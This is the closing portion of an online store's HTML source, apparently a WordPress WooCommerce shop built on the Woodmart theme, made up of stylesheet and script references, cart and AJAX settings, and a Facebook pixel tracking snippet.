.min.css","wd-woo-mod-product-labels-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-mfp-popup-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-text-block-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-woo-single-prod-builder-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-pagin-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-size-guide-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-size-guide.min.css","wd-info-box-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-animations-keyframes-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wbp-el-animations.min.css","wd-section-title-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-section-title-style-under-and-over-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-under-and-over.min.css","wd-mod-highlighted-text-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-mod-comments-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-image-gallery-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-woo-prod-loop-small-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-bordered-product-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-widget-collapse-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-promo-popup-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-section-title-style-simple-and-brd-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-style-simple-and-brd.min.css","wd-bottom-toolbar-css":"https:\/\/zazfy.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/quickShopVariationForm.min.js?ver=7.4.3" id="wd-quick-shop-with-form-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zazfy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.4.3" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.4.3" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/swatchesLimit.min.js?ver=7.4.3" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.4.3" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=7.4.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/productRecentlyViewed.min.js?ver=7.4.3" id="wd-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0915165c7263c83ba3539bd024cc3b","fragment_name":"wc_fragments_ca0915165c7263c83ba3539bd024cc3b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.4.3" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.4.2-3.5.15', '708770814618723');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "8.4.2",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e7739f61-b610-4317-be31-fdea33da8ea1"
});
 });
</script>
</body>
</html>
